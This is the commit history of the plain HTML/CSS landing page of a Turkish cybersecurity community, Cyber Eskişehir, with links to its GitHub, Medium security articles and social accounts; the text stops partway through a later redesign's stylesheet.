
==== index.html @ ea0b191b "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Cyber Eskişehir</title>
    <link rel="stylesheet" href="css/style.css">
</head>
<body>
    <div class="container">
        <h1>Cyber Eskişehir</h1>
        <div class="content-list">
            <a href="src/socialmedia.html"> <div class="content-item">
                <h2>Sosyal Medya Hesapları</h2>
                <p>CyberEskişehir sosyal medya hesapları</p>
            </div>
            </a>
            <div class="content-item">
            <a href="https://github.com/Umutkgz/CyberEskisehirDocumentation"> <h2>Github</h2>
                <p>Projeler, kaynak kod analizlerinin dökümantasyonları</p>
            </a>
            </div>
            <div class="content-item">
                <h2>Biz Kimiz?</h2>
                <p>CyberEskişehir projesi hakkında genel bilgilendirme.</p>
            </div>
        </div>
    </div>
</body>
</html>
---- css/style.css ----
body {
    margin: 0;
    padding: 0;
    font-family: 'Arial', sans-serif;
    background-color: #0e0e0e;
    color: #f5f5f5;
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
}

.container {
    text-align: center;
}

h1 {
    color: #ff0033; /* Red color for Cyber Eskişehir title */
    margin-bottom: 20px;
}

.content-list {
    display: flex;
    flex-direction: column;
    gap: 20px;
}

.content-item {
    background-color: #1a1a1a;  
    border: 2px solid #ff0033;  
    padding: 20px;
    border-radius: 8px;
    box-shadow: 0px 0px 10px rgba(255, 0, 51, 0.5);
    transition: transform 0.3s;
    width: 300px;
    text-align: left;
}

 


.content-item:hover {
    transform: scale(1.05);
}

h2 {
    margin: 0 0 10px;
    color: #ff0033;  
}

p {
    margin: 0;
    color: #cccccc;  
}

a {
    text-decoration: none !important; 
    color: inherit;  
}

==== commit 47f3f5e1: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,5 +1,5 @@
 <!DOCTYPE html>
-<html lang="en">
+<html lang="tr">
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
@@ -12,17 +12,20 @@
         <div class="content-list">
             <a href="src/socialmedia.html"> <div class="content-item">
                 <h2>Sosyal Medya Hesapları</h2>
-                <p>CyberEskişehir sosyal medya hesapları</p>
+                <p>Cyber Eskişehir sosyal medya hesapları</p>
             </div>
             </a>
             <div class="content-item">
-            <a href="https://github.com/Umutkgz/CyberEskisehirDocumentation"> <h2>Github</h2>
+            <a href="https://github.com/Umutkgz/CyberEskisehirDocumentation">
+                <h2>Github</h2>
                 <p>Projeler, kaynak kod analizlerinin dökümantasyonları</p>
             </a>
             </div>
             <div class="content-item">
-                <h2>Biz Kimiz?</h2>
-                <p>CyberEskişehir projesi hakkında genel bilgilendirme.</p>
+                <a href="src/whoami.html"> 
+                <h2>Ben Kimim?</h2>
+                <p>Cyber Eskişehir projesi hakkında genel bilgilendirme.</p>
+            </a>
             </div>
         </div>
     </div>
--- a/css/style.css
+++ b/css/style.css
@@ -25,6 +25,7 @@
     gap: 20px;
 }
 
+
 .content-item {
     background-color: #1a1a1a;  
     border: 2px solid #ff0033;  
@@ -35,9 +36,6 @@
     width: 300px;
     text-align: left;
 }
-
- 
-
 
 .content-item:hover {
     transform: scale(1.05);

==== commit 4773f3c2: "new site" ====
--- a/index.html
+++ b/index.html
@@ -1,33 +1,59 @@
 <!DOCTYPE html>
-<html lang="tr">
+<html lang="en">
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Cyber Eskişehir</title>
-    <link rel="stylesheet" href="css/style.css">
+    <link rel="stylesheet" href="css/cyberesk.css">
+    <meta name="keywords" content="web security, signal intelligence, SIGINT, cybersecurity, penetration testing, ethical hacking, network security, OWASP, SQL injection, XSS, CSRF, SSRF, RCE, command injection, LFI, RFI, buffer overflow, zero-day exploit, malware analysis, ransomware, phishing, social engineering, MITM attack, HTTPS, TLS encryption, SSL stripping, CORS vulnerability, DNS spoofing, ARP poisoning, brute force attack, password cracking, keylogger, reverse engineering, OSINT, darknet, VPN security, anonymity, proxy servers, firewall, intrusion detection system, IDS, IPS, SIEM, honeypot, cyber threat intelligence, steganography, cryptography, hash functions, digital forensics, blockchain security, API security, cloud security, IAM, multi-factor authentication, session hijacking, clickjacking, RFID security, NFC security, Bluetooth security, Wi-Fi hacking, WPA3, packet sniffing, traffic analysis, deep packet inspection, radio frequency hacking, SDR security, HackRF, GNU Radio, signal decryption, GSM security, LTE security, 5G security, spectrum analysis, wireless penetration testing, satellite signal interception, SDR jamming, RF fingerprinting, drone signal hacking, GPS spoofing, ADS-B security, maritime signal interception, ELF signals, EMSEC, TEMPEST attacks, electronic warfare, RF propagation, SDR decoding, covert channel attacks, waveform analysis, software-defined radio, spectrum monitoring, frequency hopping security, RFID cloning, IoT security, AI security, AI-based intrusion detection, adversarial machine learning, secure coding, cyber warfare, cyber espionage, digital identity protection, cyber risk assessment, web scraping security, bot mitigation, DDoS protection, threat hunting, cyber resilience">
+    <link rel="shortcut icon" href="image/channels4_profile.jpg" type="image/x-icon">
 </head>
 <body>
+    <nav>
+        <a href="#home">Home</a>
+        <a href="#github">GitHub</a>
+        <a href="#blog">Blog</a>
+        <a href="#social">Social Media</a>
+    </nav>
     <div class="container">
-        <h1>Cyber Eskişehir</h1>
-        <div class="content-list">
-            <a href="src/socialmedia.html"> <div class="content-item">
-                <h2>Sosyal Medya Hesapları</h2>
-                <p>Cyber Eskişehir sosyal medya hesapları</p>
+        <section id="home" class="section">
+            <h1>Welcome to the  Cyber Eskişehir Project</h1>
+            <p>Join us in exploring the world of cybersecurity. Learn, share, and grow with fellow enthusiasts.</p>
+        </section>
+
+        <section id="github" class="section">
+            <h2>Our GitHub</h2>
+            <p>Check out our open-source projects and contribute to the community!</p>
+            <a href="https://github.com/" target="_blank">Visit GitHub</a>
+        </section>
+
+        <section id="blog" class="section">
+            <h2>Articles</h2>
+            <p>See Our Articles :</p>
+            <ul class="links-list">
+                <li><a href="https://umuttkyrdgn.medium.com/lists" target="_blank">Medium Profile And All Articles</a></li>
+                <li><a href="https://umuttkyrdgn.medium.com/list/php-security-bb2a2dd08f83" target="_blank">PHP Software Secuirty And Source Code Analyze</a></li>
+                <li><a href="https://umuttkyrdgn.medium.com/list/javascript-security-dd5a81c710e0" target="_blank">Javascript Software Secuirty And Source Code Analyze</a></li>
+            </ul>
+        </section>
+
+        <section id="social" class="section">
+            <h2>Follow Us</h2>
+            <div class="social-icons">
+                <a href="https://x.com/CyberEskisehir" target="_blank">Twitter</a>
+                <a href="https://www.instagram.com/cybereskisehir/" target="_blank">Instagram</a>
+                <a href="https://www.youtube.com/@cybereskisehir" target="_blank">Youtube</a>
+                <a href="https://discord.gg/N7PEQJStcp" target="_blank">Discord</a>
             </div>
-            </a>
-            <div class="content-item">
-            <a href="https://github.com/Umutkgz/CyberEskisehirDocumentation">
-                <h2>Github</h2>
-                <p>Projeler, kaynak kod analizlerinin dökümantasyonları</p>
-            </a>
+        </section>
+        <section id="social" class="section">
+            <h2>Follow Us ~ Founder </h2>
+            <div class="social-icons">
+                <a href="https://x.com/Umut0x01/" target="_blank">Twitter</a>
+                <a href="https://www.instagram.com/umutkyrdgn/" target="_blank">Instagram</a>
+                <a href="https://www.linkedin.com/in/umut-kayra-dogan-156495315/" target="_blank">LinkedIn</a>
             </div>
-            <div class="content-item">
-                <a href="src/whoami.html"> 
-                <h2>Ben Kimim?</h2>
-                <p>Cyber Eskişehir projesi hakkında genel bilgilendirme.</p>
-            </a>
-            </div>
-        </div>
+        </section>
     </div>
 </body>
-</html>
+</html>
--- a/css/cyberesk.css
+++ b/css/cyberesk.css
@@ -0,0 +1,51 @@
+body {
+    margin: 0;
+    font-family: monospace, sans-serif;
+    background-color: rgb(20, 20, 40);
+    color: rgb(102, 102, 153);
+}
+nav {
+    background-color: rgb(30, 30, 60);
+    padding: 10px;
+    display: flex;
+    justify-content: space-around;
+}
+nav a {
+    color: rgb(102, 102, 153);
+    text-decoration: none;
+    font-size: 1.2rem;
+}
+nav a:hover {
+    text-decoration: underline;
+}
+.container {
+    padding: 20px;
+    max-width: 1200px;
+    margin: 0 auto;
+}
+.section {
+    margin-bottom: 40px;
+}
+.social-icons a {
+    margin: 0 10px;
+    text-decoration: none;
+    color: rgb(102, 102, 153);
+    font-size: 1.5rem;
+}
+.social-icons a:hover {
+    color: white;
+}
+.links-list {
+    list-style: none;
+    padding: 0;
+}
+.links-list li {
+    margin: 10px 0;
+}
+.links-list a {
+    color: rgb(102, 102, 153);
+    text-decoration: none;
+}
+.links-list a:hover {
+    text-decoration: underline;
+}


==== commit b6eb167f: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,59 +1,477 @@
-<!DOCTYPE html>
-<html lang="en">
+<!doctype html>
+<html lang="tr">
 <head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Cyber Eskişehir</title>
-    <link rel="stylesheet" href="css/cyberesk.css">
-    <meta name="keywords" content="web security, signal intelligence, SIGINT, cybersecurity, penetration testing, ethical hacking, network security, OWASP, SQL injection, XSS, CSRF, SSRF, RCE, command injection, LFI, RFI, buffer overflow, zero-day exploit, malware analysis, ransomware, phishing, social engineering, MITM attack, HTTPS, TLS encryption, SSL stripping, CORS vulnerability, DNS spoofing, ARP poisoning, brute force attack, password cracking, keylogger, reverse engineering, OSINT, darknet, VPN security, anonymity, proxy servers, firewall, intrusion detection system, IDS, IPS, SIEM, honeypot, cyber threat intelligence, steganography, cryptography, hash functions, digital forensics, blockchain security, API security, cloud security, IAM, multi-factor authentication, session hijacking, clickjacking, RFID security, NFC security, Bluetooth security, Wi-Fi hacking, WPA3, packet sniffing, traffic analysis, deep packet inspection, radio frequency hacking, SDR security, HackRF, GNU Radio, signal decryption, GSM security, LTE security, 5G security, spectrum analysis, wireless penetration testing, satellite signal interception, SDR jamming, RF fingerprinting, drone signal hacking, GPS spoofing, ADS-B security, maritime signal interception, ELF signals, EMSEC, TEMPEST attacks, electronic warfare, RF propagation, SDR decoding, covert channel attacks, waveform analysis, software-defined radio, spectrum monitoring, frequency hopping security, RFID cloning, IoT security, AI security, AI-based intrusion detection, adversarial machine learning, secure coding, cyber warfare, cyber espionage, digital identity protection, cyber risk assessment, web scraping security, bot mitigation, DDoS protection, threat hunting, cyber resilience">
-    <link rel="shortcut icon" href="image/channels4_profile.jpg" type="image/x-icon">
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width, initial-scale=1.0">
+<title>Cyber Eskişehir</title>
+<meta name="description" content="Cyber Eskişehir — siber güvenlik topluluğu, onur listesi, araştırmacı profilleri ve mini phishing avı oyunu.">
+<link rel="preconnect" href="https://fonts.googleapis.com">
+<link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;700;800&family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
+<style>
+  :root{
+    --bg: #0a0e13;
+    --surface: #121821;
+    --surface-2: #182130;
+    --border: #223042;
+    --text: #e7edf3;
+    --muted: #8ea0b3;
+    --cyan: #4fd1c5;
+    --cyan-dim: #2c7a72;
+    --amber: #f0b429;
+    --red: #ef5b5b;
+    --green: #57c785;
+    --mono: 'JetBrains Mono', ui-monospace, SFMono-Regular, Menlo, monospace;
